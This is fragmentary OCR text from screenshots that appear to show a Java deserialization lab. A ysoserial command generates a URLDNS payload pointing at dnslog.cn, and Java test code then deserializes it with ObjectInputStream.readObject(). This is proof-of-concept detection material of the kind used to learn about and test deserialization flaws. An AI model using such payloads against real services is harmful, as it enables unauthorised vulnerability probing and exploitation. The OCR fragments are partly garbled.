 Get SubDomain Refresh Record
dnslog.cn
3 结果
DNS Query Record IP Address Created Time
.dnslog.cn 2020-09-19 11:46:50
C:\WINDOWS\system32\cmd.exe
F:\Javadeserialization\ysoserial-self\target>java -jar .\ysoserial-0.0.6-SNAPSHOT-all.jar URLDNS "http:// d
nslog.cn" > dnslog.ser
1 生成DNSLOG序列化数据
javareflect [F:\IDEAProject\javareflect] - ...\src\main\java\com\lxhsec\javareflect\Test.java [javareflect] - IntelliJ IDEA
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
Test
javareflect src main java com lxhsec javareflect Test
UnicastRemoteObject.java RmiClient.java Person.java Student.java ObjectInputStream.java System.java Test.java URL.java
1: Project
java
Ant Build
Database
24 }
25
26 public static void main(String[] args) throws Exception{
27 FileInputStream file = new FileInputStream( name: "F:\\Javadeserialization\\ysoserial-self\\target\\dnslog.ser");
28 ObjectInputStream in = new ObjectInputStream(file);
29 in.readObject();
2 执行反序列化
throws IOException {
Test main()